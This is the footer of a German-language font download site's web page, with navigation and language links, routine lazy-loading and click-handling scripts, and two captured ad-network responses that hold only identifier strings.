			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
375625ea-bf39-4ac0-b091-cbad20e29d63

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
566e54d4-6988-4d5b-8ba6-d2180d6fc0a6